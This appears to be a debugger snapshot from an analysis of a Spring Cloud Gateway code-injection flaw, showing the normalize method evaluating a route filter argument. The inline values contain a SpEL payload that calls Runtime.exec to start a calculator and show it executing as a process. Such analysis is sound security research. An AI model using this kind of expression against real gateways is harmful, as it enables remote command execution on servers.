 DEFAULT {
@Override
public Map<String, Object> normalize(Map<String, String> args, ShortcutConfigurable shortcutConf, shortcutConf: "[AddResponseHeaderGatewayFilterFactory@78307a56 co
SpelExpressionParser parser, BeanFactory beanFactory) { beanFactory: "org.springframework.beans.factory.support.DefaultListableBeanFactory@133e019b: defini
Map<String, Object> map = new HashMap<>(); map: size = 1
int entryIdx = 0; entryIdx: 1
for (Map.Entry<String, String> entry : args.entrySet()) { entry: "value" -> "#{T(java.lang.Runtime).getRuntime().exec("calc")}"
String key = normalizeKey(entry.getKey(), entryIdx, shortcutConf, args); shortcutConf: "[AddResponseHeaderGatewayFilterFactory@78307a56 configClass = Abstr
Object value = getValue(parser, beanFactory, entry.getValue()); entry: "value" -> "#{T(java.lang.Runtime).getRuntime().exec("calc")}" beanFactory: "org.s
map.put(key, value); key: "value" value: "Process[pid=8388, exitValue=0]" map: size = 1
entryIdx++;
}
return map;
}
},